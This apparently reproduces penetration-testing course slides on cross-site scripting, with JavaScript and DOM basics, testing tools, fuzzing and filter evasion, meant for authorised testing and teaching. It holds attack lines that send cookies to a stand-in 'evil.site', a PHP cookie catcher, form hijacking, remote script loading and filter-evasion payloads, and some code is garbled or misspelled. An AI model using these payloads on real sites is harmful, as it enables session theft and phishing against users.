* Object Type: Location
  + Method: reload() reloads the document
  + Property: port returns the port of the current page
  + Example: location.port = 80;
* Object Type: History
  + Method: back() is the same as the back button
  + Property: length returns history item count
  + Example: history.back();

There are eight different built-in objects provided by JavaScript. They are the string, date, math, window, document, location, history and array objects. These objects provide various methods and properties and make up a major part of the application code we find and use during penetration tests.

**Selecting and Changing Content**

* Scripts can “walk” the tree to find specific elements
  + Function to count the number of <input> tags in a page
* Function counttags(tag) {
  + Count = document.getElementByTagName(tag).length
  + Return count
* }
* The script can then read the item’s attributes and associated items such as text
  + Determine the URL of an image on the page
    - Source = document.images[“Logo”].src;
* The script can then rewrite the item
  + Rewrite the action and submit the form
    - document.getElementbyId(‘myForm’).action = “<http://evilsite/>”
    - document.getElementbyId(‘myForm’).submit

One of the main functions that we perform is changing content on the page. There are various ways to find the item that we are interested in changing. We could reference the item by its ID or by its name. We can also loop through each of the items and change all the items of a specific type.

Once we find the item, we can use the various properties, such as the action of a form, to change the content to what we would like.

**Interacting with Cookies**

* Reading cookies is simple
  + strCookie = document.cookie;
  + Remember that document.cookie returns only the name=value pairs
* Parsing the cookie takes a little more work
  + First parse to split each name = value pair
  + Var arrValue = document.cookie.split(‘;’);
  + The next step would be to loop through each pair and split on the =
    - Code for doing this is located in the notes
* Setting cookies requires only three/four parameters
  + A cookie name and value pair
  + An expiration time for the cookie and URI path that is able to access it
    - Document.cookie = “userid=ford; expires=Fri, 27-Feb-2015;path=/”;
    - Date parameter not required for session cookies



**Same Origin Policy**

According to the “same origin policy” enforced by web clients, client code from one server should not access content from a different server

* Same server decided based on:
  + Host
  + Port
  + Protocol
* The browser enforces the same origin policy and block access to content from other servers

The same origin policy is used by the browser to determine if the client-side code can interact or manipulate the content. It states that only content from the same server is accessible to the code. The same origin is determined by the hostname, port, and protocol. The hostname is used instead of the IP due to sites that use multiple servers for load balancing.

**Why Same Origin Policy?**



* **The same origin policy was implemented to provide security**
* **Imagine if any client content could interact with any site’s content:** 
  + **Cross-site scripting attacks would be devastating**
  + **You surf to my evil… I push back a script… that script has your browser retrieve your bank records**
  + **Policy prevents script from reading the bank information**
* **Browsers were forced to provide some type of control:** 
  + **There are ways a pen-tester can bypass this, but let’s not get ahead of ourselves**

Same origin policy was a requirement to provide security around content. Imagine if you could write code that could interact with content from any site? Websites could be defaced within the browser; cookies could be stolen; and forms could be changed to submit wherever the attacker wanted them to. As you will see later in class, these attacks and others are all possible with XSS, but if same origin was not enforced, they would become trivial to carry out by simply sending an e-mail that contained JavaScript code.

**XSS and Parameters**

* XSS is found in parameters that are used in display:
  + Either immediately or later
* Each parameter found to be used in display should be tested:
  + Fuzzing each in turn
* Mapping a built a list of interesting parameters:
  + Work from this list

As we move to discover XSS flaws within the tested application, we need to work from what we found in mapping. We need to look at each of the parameters that are then used in the display. We should fuzz each of these parameters during testing.

**Filtering**

* **Some sites have gotten “tricky”**
* **They have started filtering input**
* **Two types of filtering are common**
* **Whitelists:**
  + **Filtering based on “known goods”**
  + **Better security**
* **Blacklists:** 
  + **Filtering based on “known bads”**
  + **Easier to bypass**

As XSS has become more known through the developer communities, applications have started to come with filtering techniques that try to protect the application and its users from injection attacks. They try to filter the input before using it within the application or display. Two types of filtering are used. The first is whitelisting and the second is blacklisting. These differ in their way of determining what is malicious. But time is on the attacker’s side. Although the application has to detect malicious code every time input is accepted, the attacker has to discover only one way to bypass the filter.

There are two ways to validate input: whitelisting and blacklisting.

**Whitelisting:** The developer specifies what should be allowed in a given field. This is the recommended approach.

**Blacklisting:** The developer identifies known bad characters and the system either filters them out or blocks the request altogether.

Both approaches have their own challenges. Whitelisting can be more work because the developer must be exact in the specifications of each field. For dates and times this is seldom an issue. For blobs and text fields, this is much more problematic. In addition, whitelisting still requires a knowledge of bad characters, so they don’t accidentally find their way into the whitelist. The problem with blacklisting is that one never has comprehensive knowledge of all attacks. As attackers, we can be infinitely creative. Developers can block known bad characters, but what about other characters? What about different encodings? Can all versions of bad characters be filtered? Consistently?

The most effective solution is usually a combination of both whitelisting and blacklisting.

**Bypassing Filters**

* Many methods are available to bypass filters:
  + Encodings such as Unicode and hex
  + Others forms of scripting such as VBScript
  + Scripting within tags other than <script>
* Excellent resource:
  + <https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet>

Many different techniques are available to bypass the filtering happening within an application, for example, using different encodings or functions such as the hex encoding or the fromCharCode function. Taking the example <SCRIPT>alert(“XSS”)</SCRIPT> and hex encoding it and making it part of an image tag, we get:

***<img src= &#x3C;&#x53;&#x43;&#x52;&#x49;&#x50;&#x54;&#x3E;&#x61;&#x65;&#x72;&#x74;&#x28;&#x22;&#x29;&#x3C;&#x2F;&#x53;&#x53;&#x22;&#x29;&#x3C;&#x2F;&#x53;&#x43;&#x52;&#x49;&#x50;&#x54;&#x3E;>****.*

Also using tags such as the preceding IMG tag DIV, and styles, we can bypass filtering that looks for the traditional <SCRIPT> tags. The XSS Cheat Sheet ^1, published by OWASP, is an excellent resource for learning more about XSS. As we will see tomorrow, most of the advanced tools use this list in their attacks. So should you!

[1] <https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet> (<http://cyber.gd/542_424>) **QR**

**Types of XSS**

* Three types of XSS flaws:
  + Reflected:
    - Easiest to test
    - Place script in URL
  + Persistent:
    - Requires attacker to input script
    - Then view resulting page
  + DOM-Based:
    - Arbitrary parameters used by client-side code

**DOM-Based XSS**

* DOM-based XSS (D-XSS) is an interesting subtype:
  + It is a reflected attack but slightly changed
* The application does not return the attack:
  + It returns client-side code that reads the URL
  + The client uses the URL within the DOM
* Commonly found due to third-party services:
  + Analytics or mash-up type systems

Another type of XSS attack that is useful during our testing is the DOM-based XSS flaw. This type of attack is actually a subtype of the reflected attack. The main difference is that the application does not reflect our payload. It has within it client-side code that reads the URL or other sources and makes use of the source within the Document Object Model (DOM). For example, an application can read the URL or other sources and makes use of the source within the Document Object Model (DOM). For example, an application can read the URL to fill in a form field. If the application performs this action on the client-side, the application can be vulnerable to this flaw.

We commonly find this flaw within mash-up or analytic type systems. This is due to their need to use the URL or other information within the functions.

**DOM-Based XSS Explanation**

* D-XSS uses the client features:
  + Not a flaw directly in the server application
* The victim makes the request
  + A GET request typically
* The web page uses values from the URL:
  + Makes use of these values within scripting
* The server application doesn’t *reflect* the payload:
  + The browser actually executes the attack

DOM-based XSS (D-XSS) is not exactly a flaw in the server application; meaning that this application does not accept the flaw and use it within the response. This is important to understand because many developers misunderstand this and don’t see why the filtering or encoding they are attempting on the server won’t fix this issue.

The way D-XSS works is that a user makes a request of the application. Although GETs are traditionally where we find this flaw, many other sources can be exploited. The web page, specifically client-side functionality, makes use of these values within its processing. When this happens, the browser doesn’t realize the attack is there, the code is just treated as part of the page. This is why we can say that the application does not reflect the attack from the server application: the browser executes it from within the DOM.

**XSS Tools**

* The ubiquity and varied nature of XSS flaws warrants wielding multiple tools effectively.
* Naturally, our general purpose interception proxies, as always, can afford us some capabilities
* Focused and capable XSS-only tools can complement our proxies:
  + XSSEr
  + xssniper
  + XSScrapy

As previously discussed, Cross-Site Scripting represents a pernicious flaw found with tremendous regularity on all member of web applications. Although our interception proxies will, per usual, be a tool that we employ, more focused XSS-specific tools can be a major adjuvant to finding these flaws.

**Interception Proxies**

* Interception proxies such as Burp or ZAP play a significant role in our manual discovery and verification of XSS flaws
* In particular, the proxies can facilitate fuzzing various aspects of the web application.
* Naturally, any injectable parameters exposed in the interception proxy will be targeted.
* However, other less obvious locations might also be vulnerable:
  + User Agents, Cookies, HTTP Headers, Referrer (sic)

Interception proxies naturally play a primary role in the manual discovery and verification of XSS flaws. Any injectable parameters or form fields identified by the proxy can serve as prime targets. However, more than just these inputs need to be assessed. Effectively everything we submit can be thought of as input to the application and potentially in scope for assessment. Practically, some elements are more likely to be of use than others. Some examples of input that could potentially be relevant to XSS that might not appear as obvious injection points are user agents, Cookies, session tokens, custom HTTP headers, HTTP Referrer (sic), and so on.

**Note:** The misspelling of “referrer” is per the RFC, as noted at <http://tools.ietf.org/html/rfc2616#section-14.36>. (<http://cyber.gd/542_218>)

**Xsssniper**

* Gianluca Brindisi (@gbrindisi) developed the Python based **xsssniper** in an attempt to automate reflected XSS testing
* This simple-to-use tool provides a quick means for basic reflected XSS testing of known URLs
  + Also can perform spidering with an eye to XSS discovery
* The following simple **xsssniper** syntax would scan the target URL, spider for additional URLs, and also inject against any forms discovered.
  + *$* ***xsssniper -u “***[***http://sec542.org***](http://sec542.org)***” –crawl –forms***

A simple to use XSS vulnerability discovery tool is xsssniper from Gianluca Brindisi. The tool is written in Python and employs some simple command-line switches to guide the discovery of reflected XSS vulnerabilities. Although xsssniper can directly target a specific URL, it can also work as an XSS spider to crawl the site to discover additional potential inputs.

**References**

[1] https://github.com/gbrindisi/xssssniper (<http://cyber.gd/542_45>) **QR**

[2] <http://brindi.si/g/blog/introducing-xsssniper.html> (<http://cyber.gd/542_47>)

* + *$* ***xsssniper -u “***[***http://mutillidae***](http://mutillidae)***” –crawl –forms –http-proxy 127.0.0.1: 8082***

Here is an example xssssniper command line:

* + *$* ***xsssniper -u “***[***http://mutillidae***](http://mutillidae)***” –crawl –forms –http-proxy 127.0.0.1: 8082***

Let’s break down this command:

* + ***Xsssniper:*** Running the tool itself.
  + ***-u “***[***http://mutillidae***](http://mutillidae)***”***: Providing a target starting point, in this case our local multildale install
  + ***–crawl:*** Indicating that xsssniper should crawl the site to discover additional entry points
  + ***–forms:*** xsssniper should look for injectable forms to target.
  + ***–http-proxy 127.0.0.1: 8082***: Run the tool through a proxy, in this case our local Burp install.

The screen shot provides output of xsssniper having been run against our local installation of multillidae.

**XSSEr**

XSSEr^1 is a Python-based tool developed to aid the discovery and exploitation of XSS vulnerabilities. The purpose of this switch is to identify characters that are filtered by the application. This can be useful in guiding future exploitation that requires filter bypass or evasion. Along those lines, XSSEr provides a number of different options that can be used to attempt filter bypass or evasion directly. Some examples include:

* Hexadecimal encoding **(-Hex)**
* Decimal **(-Dec)**
* String.FromCharCode()
* Unescape() **(--Une)**

In addition to bypass or evasion, XSSer can also attempt XSS discovery and exploitation using “special techniques”. Selectable options exist to have XSSer attempt to discover XSS flaws via:

* HTTP User-Agent
* HTTP Referrer (sic)
* HTTP Cookies, as well as others

One additional feature of XSSer is that a fairly substantial, and somewhat unique list of potential XSS Payloads is provided by the tool author. Although the list has not seen a tremendous number of recent updates, it can still provide an additional source of potential injection payloads to employ.

**References**

[1] <http://sourceforge.net/projects/xsser/> (<http://cyber.gd/542_43>) **QR**

[2] <https://n-1.cc/pages/view/16105/> (<http://cyber.gd/542_44>)

**XSScrapy**

* **XSScrapy** is a recent XSS spider written in Python by Dan McInerney (@DanHMcInerney)
* Magic reflection injection string: ***9zqjx*** 
  + This string is used to try to discover potentially reflected input and locate where within the source the string exists
* Depending on the location, XSScrapy will employ on the following three injection payloads:
  + ‘“ () =<x>
  + ‘“(){}[];
  + JaVAsCRIPT: prompt(99)
* XSScrapy can prepend and append the payload with ***9zqjx*** (<http://danmcinerney.org/xsscrapy-fast-through-xss-vulnerability-spider>)

A great tool for discovering reflected XSS vulnerabilities has been created by Dan McInerney. XSScrapy, a Python-based XSS spider that leverages Scrapy, employs some interesting tactics that can greatly improve the speed and fidelity of XSS discovery. XSScrapy takes a decidedly different, and more efficient approach to XSS discovery than most tools. Rather than focusing on leveraging a bigger, cooler, more evasive set of XSS injection payloads, XSScrapy leverages its spidering capabilities to discern whether, and, more important, where 9zqjx is found in the response traffic. By focusing on the location of reflection within the HTML, XSScrapy increases the likelihood of finding exploitable XSS flaws. When the reflected input is discovered, the tool injects one of three different payloads to determine successful injection and filtering employed by the application. By focusing on innocuous reflection and following it up with reflected payloads to determine filtering and injection efficacy, XSScrapy typically has a reduced incidence of false positives.

**References:**

[1] <https://github.com/DanMcInerney/xsscrapy> (<http://cyber.gd/542_410>) **QR**

[2] <https://web.archive.org/web/20150423183250/http://danmcinerney.org/xsscrapy-fast-thorough-xss-vulnerability-spider/> (<http://cyber.gd/542_427>)

[3] <https://web.archive.org/web/20150426012034/http://danmcinerney.org/modern-techniques-for-xss-discovery/> (<http://cyber.gd/542_428>)

**XSS Fuzzing**



* XSS fuzzing approaches and payload types:
  + **Reflection tests:** Simple but unique strings to determine if input is reflected back: 42424242
  + **Filter tests:** determine what characters get filtered or encoded: <>[]{}()$--’ #’’ &;/
  + **POC Payloads:** These payloads attempt to prove the XSS flaw exists: <script> alert(42);</script>

Having seen some of the injection points for XSS, we have a sense for some of the places where we will inject. Now we turn to what we might inject at those various locations. We refer to the items that we inject as payloads; though admittedly different tools employ different terminology. Types of payloads that we might want to employ in our XSS discovery fuzzing include reflection tests, filter tests, and POC payloads. Reflection tests employ a unique simple string that is injected. The goal of the reflection test is to find evidence of the data submitted being found within the application, for example, injecting a payload of 42424242 to be naturally occurring within the application, so if we see evidence of that pattern in response traffic, then it seems likely that our supplied input is returned as part of the application. In its simplified form, the reflection test payload immediately being presented in response, this test indicates a potential reflected XSS vulnerability. However, this payload might also be found in locations other than the immediate response traffic. Filter tests, which could be performed after a positive response for a reflection test, can help us determine whether and what type of filtering and encoding is employed by the application. Understanding the types of filtering can assist with our eventual attempts at filter bypass. POC payloads are what most people expect when thinking about fuzzing for vulnerability discovery. These payloads attempt to serve as a simple POC to show that the XSS vulnerability is present. Further weaponization occurs during the exploitation phase, but a successful POC is sufficient at the discovery phase of our methodology.

**Burp Intruder: Reflection Tests**

* Burp Intruder can be particularly effective at assisting with manual or fuzzed XSS reflection tests
* **Battering Ram:** An attack type in Burp Intruder that searches the application’s responses for the submitted payload
* **Battering Ram + Grep Payloads:** Enables us to simultaneously fuzz multiple injection points per request to see if any of them are found in a response.
* Follow up with a Burp Intruder attack type of Sniper to determine which injection point yielded the reflection.

As with all input or injection flaws, Burp Intruder’s fuzzing capabilities can prove extremely helpful with XSS fuzzing. Leveraging the approach discussed previously, we can start by focusing first on tests for reflection. Our Burp Intruder workflow first employs the Battering Ram attack type coupled with Grep Payloads. If the results suggest potential reflection, then we can follow up with using the Sniper attack type to determine which individual injection points resulted in reflection.

**Initial Reflection Test Results**



**The screenshot shows the results of our Simple Battering Ram + Grep Payloads intruder run. Notice the P grep column. That column exists because we selected Grep Payloads. A check box indicates that our payload, in this case, 42424242, was found in the response traffic.**

**Follow-Up Sniper Attack**



**Rather than stepping through each of the reflections from the Battering Ram attack, we can circle back to Burp Intruder. This time, we will hit all the same positions, with the same payload, but leverage a Sniper attack type rather than Battering Ram. With Sniper, only one position can be leveraged at a time, which means that each of our five positions will be injected in separate requests. Again looking in the P grep column, we can find which requests, and therein positions, resulted in input being reflected back into the response.**

**Filter Tests**

* Discovering an injection point that yields immediate or delayed reflection != XSS vulnerability
* A *possible* next step would be to test for the presence and efficacy of any filtering and encoding:
  + You could immediately jump to a simple POC if you suspect no filters will be present or as a quick sanity test
* Filtering or encoding is increasingly common.
* Majority of filters are blacklist rather than whitelist, which presents opportunity for evasion or bypass
  + Enumerating all possible evil proves rather difficult.

**Filter Bypass/Evasion**

* The goal of the filter test is to determine whether, and how, filtering/encoding is employed that could impact successful XSS payload execution
* Better understanding of application filtering/encoding could allow us to craft attacks accordingly
* For example, applications might filter and encode the < and >
* In response, we could:
  + Target XSS payloads that specifically do not require those characters
  + Craft the XSS payload with hopes of escaping the filter log
  + Encode the data to confuse or bypass the filter

The goal of this phase of our XSS fuzzing is to develop an understanding of the input filtering or output encoding performed by the application. By understanding what is, and what is not, filtered, we have a greater chance of successfully bypassing the filter or encoding. We can craft our eventual XSS payloads according to the knowledge we gain about the security countermeasures being leveraged by the application. Perhaps the most common type of filtering for expected XSS targets is to blacklist the angle brackets. Although this is not the only type of filter you encounter, it is a common one used when the application owners are concerned about the potential for XSS attacks. Unfortunately for them, simply blocking the literal ‘<’ or ‘>’ is not sufficient to preclude successful XSS discovery and exploitation. We could simply leverage XSS payloads that do not require the angle brackets, attempt to escape the filter logic, or encode the data to fly right through the blacklist filter.

**Browser False Negatives**

* XSS payload execution depends on the particular vendor and version of the browser
* In addition, most major browsers now include built-in XSS filtering capabilities (Firefox’s being developed)
  + Given XSS’ ubiquity, this is a good thing…for everyone but us.
* We need to take special care to ensure that our own browser doesn’t block the attack payload
* Three viable approaches:
  + Use Firefox (at least until its XSS Filter becomes default)
    - At present, Firefox relies on Content-Security-Policy
  + Use an old browser that lacks the XSS filtering
  + Fully disable the XSS filtering capabilities

Browsers play a vital role in XSS attacks. If you have spent even a little time looking at any XSS cheat sheet or discussions about evasion, then you are, no doubt, aware that different browsers render content differently. Beyond the basic idiosyncrasies of the browsers and their rendering, or lack thereof, we have another consideration. An additional challenge is the increasingly common browser-based XSS filters.

Regardless of the application filtering or encoding, the browser could filter our XSS payload. How the filtering occurs and the success of the approach varies across the browser version and vendor. We need to take overt precautions to ensure that we do not inadvertently block our own XSS payload. We need to be especially mindful of this potential because we could misconstrue a browser filtering our payload as unsuccessful XSS, which would constitute a false negative. How do we deal with this challenge? We have a few options. The first, and most common option, is to leverage Firefox. The XSS Filter for Firefox is still being developed^1 or maybe not ^2. Though it lacks a pure XSS filter, Firefox does look for and honor the Content-Security-Policy^3 HTTP header. This header could fundamentally alter the viability of XSS as an attack vector. But before you get too freaked out, it is, at present, not even a formal standard. Also, CSP would be opt-in, and to protect against XSS would likely require significant changes ^4, on the application architecture front. So, this will rarely get in our way.

Besides just leveraging Firefox, we still have additional options at our disposal. We could also opt for an old browser that lacks the XSS filtering capabilities offered in modern browsers. Note that this can prove problematic when the test includes more modern capabilities such as HTML5 or non-eval() approaches to JSON parsing, as two simple examples.

Finally, we could use a modern browser with an XSS filter, but attempt to fully disable. This option may or may not be possible, depending on the version an vendor of the browser. Chrome has historically made fully disabling its security capabilities difficult to achieve.

[1] htt**References**ps://[wiki.mozilla.org/Security/Features/XSS_Filter](http://wiki.mozilla.org/Security/Features/XSS_Filter) (<http://cyber.gd/542_413>)

[2] <https://bugzilla.mozilla.org/show_bug.cg?id=528661> (<http://cyber.gd/542_414>) **Note:** See comment 49

[3] <https://developer.mozilla.org/en-US/docs/Web/Security/CSP/Introducing_Content_Security_Policy> (<http://cyber.gd/542_411>) **QR**

[4] <https://developer.mozilla.org/en-US/docs/Web/Security/CSP/Using_Content_Security_Policy> (<http://cyber.gd/542_412>)

**Bypassing Browser Filters**

Unless the details of the penetration test specifically require considering potential victims’ browsers, then this should be considered out of scope for a web application penetration test. This is not simply a way of having to get out of the challenge of bypassing browsers’ XSS filters. Rather, this is just an understanding that our focus is on assessing the web application vulnerabilities. Does the web application exhibit an XSS vulnerability? Does a potential victim browser have anything to do with that question?

Now, some folks will suggest that much the same way that we might be asked to bypass a WAF, we could also be tasked with bypassing the browser protections. These feel rather different, though. The WAF exists specifically to protect applications being assessed, whereas the browser protections do not. Browser XSS filters have been bypassed quite often, and although this could be a fun engagement, this is not the focus of a web application penetration test.

**XSS POC Payloads**

* Collections of XSS payloads ready for fuzzing already exist:
  + **Fuzzdb:** XSS payloads under /opt/fuzzdb/attack-payloads/xss
  + **JBroFuzz:** Part of ZAP’s fuzzer /opt/jbrofuzz/
  + **Burp:** Pro expands on payloads provided in Burp Free.
  + **ZAP:** Simply a collection of JBroFuzz and some fuzzdb
  + **XSSer:** Includes a “valid payload vectors” list specific to XSS
* Note that simply hitting every potential input with all XSS payloads will be far from subtle
  + Might also get you blocked/shunned by the target

**Exercise: Setup 2**

* You may clear the database at any time by choosing Reset DB:
  + This cleanly restarts the exercise
  + Useful for clearing out old attempts

You may clear the database at any time by choosing Reset DB.

* This will cleanly restart the exercise.
* This is useful for clearing out old attempts.

**Exercise: Challenges**

* Perform the following injections on the blog:
  + HTML H1 tag injection
  + HTML image injection
  + Iframe inject the blog into the blog
  + Iframe redirect the entire page to another
* Perform the following stored XSS exploits on the blog and also View Log:
  + Pop up a string
  + Pop up the cookie

You may use this (large) image for HTML image injection: <http://127.0.0.1/earth.jpg>

For “iframe redirect the entire page to another.” you may use an offline copy of the SANS (EMEA) portal that we mirrored here: <http://127.0.0.1/www.sans.org/account/>

Step-by-step instructions begin on the next page.

**GET -> POST XSS Flaws**

* HTTP POST method does not use the URL for parameters
  + This makes XSS harder to demonstrate with a link
* [get2post.py](http://get2post.py) from Mark Baggett ***(@MarkBaggett),*** GSE #15 and author of *SEC573,* allows us to use a demo link passing it the target and POST payloads as URL parameters
  + Run [get2post.py](http://get2post.py) on an accessible server we control
  + The GETified URL will use the target parameter for redirection
  + Additional query parameters become POST payloads

GET makes for easy-to-demonstrate and social engineer XSS flaws. Parameters are conveniently passed via the URL. There is no such luck with an HTTP POST request. Variables live in the payload of the request. Although POST requests certainly still exhibit XSS vulnerabilities, attacks can be harder to demonstrate and weaponize as is.

Mark Baggett (@MarkBaggett), GSE #15 and author of *SEC573: Python for Penetration Testers* provides [get2post.py](http://get2post.py) to help us get back to the demo link we all love so much. Run/host this as needed on an accessible server. [get2post.py](http://get2post.py) is available at: <http://github.com/MarkBagett/MarkBagett/blob/master/get2post.py> (<http://cyber.gd/542_429>) **QR**

**Typical Exploits with XSS**

There are a number of typical attacks:

* Reading cookies
* Redirecting a user
* Modifying content on a page

XSS allows for running any client-side code

* Remember: It can use any supported client-side technology

**Reading Cookies**

* Code to steal cookies
  + <script> document.write(‘ <img src=”[http://evil.site/’+](http://evil.site/%E2%80%99+) document.cookie+’”>’)
* Creates an image tag on the page
* Sends a request to our site that includes cookies from the vulnerable site
* Our HTTP logs include this information

**Cookie Catcher**

* We can also include a cookie catcher script on our server
* This code logs the cookies in a simpler format
  + We don’t have to parse the web server logs

***<?php***

***$cookies = $_SERVER[‘REQUEST_URI’];***

***$output = “Received=”.$cookies.”\n”;***

***$fh = fopen(“/tmp/cookiedump”, “a+”);***

***$contents = fwrite($fh, $output);***

***fclose($fh);***

***?>***

This code, written by Tom Liston, runs on a server controlled by the attacker. It reads the cookie value from the request and logs them to /tmp/cookiedump. This code can be updated to log further information or even make a web request using the cookies stolen. The web request would go to the site in the referrer header. ☺️

**Redirecting a User**

* We can also inject code to redirect a user
  + ***<script language=”javascript”>***
  + ***Window.location.href = “***[***http://www.sec542.org***](http://www.sec542.org)***”;***
  + ***</script>***
* We can also change the form action to have it submit to us
  + ***Document.forms[1].action = “***[***http://www.sec542.org/***](http://www.sec542.org/)***”***

This JavaScript instructs the browser to change the location it is displaying. In this example, the location changes to [www.sec542.org](http://www.sec542.org). However, the location can be any page or site on the Internet. Using redirection, an attacker can control where on the Internet a user is visiting. Phishing sites use this type of an attack by having the victim visit the actual trusted site (which happens to be vulnerable to XSS), and then redirecting the user to a different site. Note that if we are able to inject redirection code, we can inject code that changes where a user’s login form is submitted. The user could actually be at his or her bank’s website, but because it is vulnerable to XSS, instead of submitting the form to the bank, it actually submits it to the attacker’s website.

**External Scripts**

* Previous examples involved injecting scripts directly
  + Small scripts work but are limited by the size of the input
* Loading remote scripts allows us to include premade attacks
* It is simple to load a remote file
  + ***<script src=”http://evil.site/bad.js”> </script>***

All of the examples we’ve discussed so far today are small script injections. The entire script can be loaded into an input field. However, it’s hard to do really malicious things with 100 characters. JavaScript solves that problem for us by giving the ability to load a script from a remote site.

**Evasion**

* It is more common now for sites to filter input
* Typically this is done by blacklisting strings
* Trivial to bypass in most cases
* Here are some examples of evasion techniques

Many sites are configured to automatically block known malicious inputs. These blacklists are often trivial to bypass. Because the JavaScript and HTML languages are designed for flexibility, there are a plethora of ways to represent the same data, which can allow us to evade blocking mechanisms.

The premier site for XSS evasion techniques is the XSS cheatsheet at:

<http://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet> (<http://cyber.gd/542_56>) **QR**

**Evasion Example (1)**

* The following are versions of the traditional attack:
  + <SCRIPT>alert(“XSS”)</SCRIPT>
* Image tag
  + <IMG SRC=”javascript:alert(‘XSS’);”>
* Malformed IMG tag
  + <IMG “””><SCRIPT> alert(“XSS”)</SCRIPT>”>

We previously used Multilidae to prove the existence of an XSS vulnerability using the simple example shown first on this slide. It is a typical XSS demonstration, in which JavaScript is used to open an alert box that says “XSS” with an OK button. Two of the ways to change this to bypass filtering are shown. One method uses an image tag. Notice that the image source is the JavaScript. The other method uses a malformed image tag, which most modern browsers will render despite the fact that it is not valid.





